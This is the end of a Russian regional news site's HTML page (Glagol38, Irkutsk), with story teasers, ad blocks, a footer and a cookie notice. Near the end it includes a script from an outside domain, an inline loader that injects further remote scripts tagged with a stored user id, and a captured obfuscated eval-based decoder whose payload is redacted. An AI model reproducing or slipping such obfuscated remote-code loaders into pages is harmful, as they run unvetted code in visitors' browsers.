			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/001" class="">			<h4>Началось обустройство ледовой переправы на остров Ольхон</h4>
			<p>Ее длина составляет почти 11 километров. Она является частью автодороги Баяндай &ndash; Еланцы &ndash; Хужир, идет от деревни Куркут до местности Иркутская Губа на острове. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9419203875_text.jpg" loading="lazy" alt="книга">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/23-01-2026/006" class="">			<h4>Презентация книги-хроники &laquo;Сияние России&raquo; состоится 26 января</h4>
			<p>Автор книги - критик и публицист Валентина Семенова. Начало презентации в 16:00 в Иркутском Доме литераторов. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8885021461_text.jpg" loading="lazy" alt="кино">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/23-01-2026/005" class="">			<h4>Лев Сидоровский: Давняя встреча с Евгенией Симоновой и Игорем Костолевским</h4>
			<p>Уроженец Иркутска, известный журналист Лев Сидоровский вспоминает. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0704292866_text.jpg" loading="lazy" alt="фото">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/23-01-2026/004" class="">			<h4>В топ-100 лучших фото, выбранных нейросетью на карты 2ГИС в 2025 году, есть четыре из Иркутской области</h4>
			<p>Проект &laquo;100 кадров года&raquo; проходит третий год подряд. Лучшие кадры выбирает искусственный интеллект из 12 миллионов фотографий, добавленных пользователями в 2ГИС за год....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0852816244_text.jpg" loading="lazy" alt="эн">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/23-01-2026/003" class="">			<h4>Полмиллиона тонн угля на тепло, или как энергетики успешно справились с экстремальными холодами</h4>
			<p>В более чем  миллионе квартир и домов Иркутской области было тепло и уютно в крещенские морозы благодаря дополнительному расходу угля на ТЭЦ и котельных Байкальской энергетической компании (входит в Эн+). ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8551062240_text.jpg" loading="lazy" alt="полюс">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/23-01-2026/002" class="">			<h4>Оранжевый уровень опасности из-за аномальной погоды подтвержден в Приангарье</h4>
			<p>Крещенские морозы ударили по Бодайбинском району, но вахтовые поселки золотодобытчиков &laquo;Полюса&raquo; обеспечены теплом.
...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5069296928_text.jpg" loading="lazy" alt="альмухамедов">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/23-01-2026/001" class="">			<h4>&laquo;Иркутская зимняя соната&raquo; Алексея Альмухамедова</h4>
			<p>Недавно в Центре народного художника России Виталия Рогаля состоялся вечер авторской песни Алексея Альмухамедова. Глагол38 встретился с Алексеем и поговорил с ним о творчестве....</p>
		</a>
	</div>
</div>				</div>
	<div id="card_container">
		<div id="card_cont"></div>
	</div>
	
</div>

<script src="/public/adaptiveblue/assets/scripts/card.js"></script>

                <!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
            </div>
            <aside class="column m-t-10">
                <div class="w-250">
                    <div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://baikalgo.ru/journal/?id=213&slug=gde-poest" target="_blank">
        <img src="/public/adaptiveblue/assets/images/g25080.svg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>                                        <!-- Yandex.RTB R-A-1480255-31 -->
<div id="yandex_rtb_R-A-1480255-31"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-31",
		"renderTo": "yandex_rtb_R-A-1480255-31"
	})
})
</script>

<div class="m-b-30"></div>

<!-- Yandex.RTB R-A-1480255-32 -->
<div id="yandex_rtb_R-A-1480255-32"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-32",
		"renderTo": "yandex_rtb_R-A-1480255-32"
	})
})
</script>
                </div>
            </aside>
        </div>
        
        <footer >
	<div class="main-footer">
		<div class="info">
			<div class="m-b-9"><a class="white" href="https://glagol38.ru/text/16-01-2015/advertising">Рекламный кит</a></div>	
			<div><a class="white" href="/about">О компании</a></div>
			<div><a class="white" href="/cookie-info/cookie-info">О файлах cookie</a></div>
			<div><a class="white" href="/cookie-info/recommend-info">На сайте используются рекомендательные технологии</a></div>
			<div class="m-t-9" style="margin-top: 9px;">Сетевое издание «Глагол. Иркутское обозрение». Все права охраняются законом. При использовании материалов агентства на других сайтах, обязательна гиперссылка.</div>
			<div class="age">16+</div>
		</div>
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		<div class="footer-col" style="flex-shrink: 0;">
			<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="20" height="20" src="/public/adaptiveblue/assets/svg/telegram-white.svg"></a>
			<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="21" height="20" src="/public/adaptiveblue/assets/svg/vk-white.svg"></a>
			<a href="https://ok.ru/group/55750526173194" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на одноклассники" width="20" height="20" src="/public/adaptiveblue/assets/svg/od-white.svg"></a>	
		</div>
	</div>
	<a href="#" title="Наверх" class="back_to_top">&uarr;</a>
</footer>
<style>
    #cookie-notice {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background: rgba(50, 62, 83, 0.94);
        color: #fff;
        font-family: Arial, Tahoma, Geneva, sans-serif;
        font-size: 16px;
        padding: 20px 40px 20px 20px;
        box-shadow: 0 -2px 5px rgba(0,0,0,0.10);
        z-index: 10000;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 15px;
    }

    #cookie-notice .cookie-link {
        color: #ffd66a;
        text-decoration: underline;
        cursor: pointer;
    }

    #cookie-notice .cookie-link:hover {
        color: #ffe898;
    }

    #cookie-notice button#cookie-ok {
        margin-left: 0;
        margin-top: 0;
        font-size: 16px;
        font-family: inherit;
        background-color: #ffd66a;
        color: #003366;
        border: none;
        border-radius: 6px;
        padding: 9px 25px;
        cursor: pointer;
        box-shadow: 0 1px 3px rgba(0,0,0,0.10);
        transition: background 0.2s, color 0.2s;
    }

    #cookie-notice button#cookie-ok:hover {
        background-color: #ffe898;
        color: #29405a;
    }

    @media screen and (max-width: 700px) {
        #cookie-notice {
            font-size: 14px;
            padding: 15px 10px;
        }
        #cookie-notice button#cookie-ok {
            width: 100%;
        }
    }
</style>


    <!-- Cookie Notice Block -->
    <div id="cookie-notice">
        <span>
            Пользуясь нашим сайтом, вы соглашаетесь с тем, что мы используем
            <a href="/cookie-info/cookie-info" target="_blank" rel="noopener" class="cookie-link">cookie-файлы</a>
            для сбора статистической информации сервисами "Яндекс.Метрика" и "LiveInternet",а также для применения
            <a href="/cookie-info/recommend-info" target="_blank" rel="noopener" class="cookie-link">рекомендательных технологий</a>.
        </span>
        <button id="cookie-ok">хорошо</button>
    </div>
    </div>
    <script src="https://yastatic.net/browser-updater/v1/script.js" charset="utf-8"></script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/all.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="/public/adaptive/assets/js/main-min.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/cookie-info.js"></script>
    <!-- Yandex.RTB R-A-1480255-27 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-27",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
    <!-- Yandex.RTB R-A-1480255-37 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-37",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-1480255-36 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-36",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>    <script type='text/javascript' src='https://myroledance.com/services/?id=142123'></script>

<script type='text/javascript' data-cfasync='false'>
    let e9c930e33c_cnt = 0;
    let e9c930e33c_interval = setInterval(function(){
        if (typeof e9c930e33c_country !== 'undefined') {
            clearInterval(e9c930e33c_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e9c930e33c_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e9c930e33c_domain + '/' + e9c930e33c_path + '/' + e9c930e33c_file + '.js?23683&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e9c930e33c_cnt += 1;
            if (e9c930e33c_cnt >= 60) {
                clearInterval(e9c930e33c_interval);
            }
        }
    }, 500);
</script></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142123
body_size: 1961
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"CictPOZHb",42,3,15))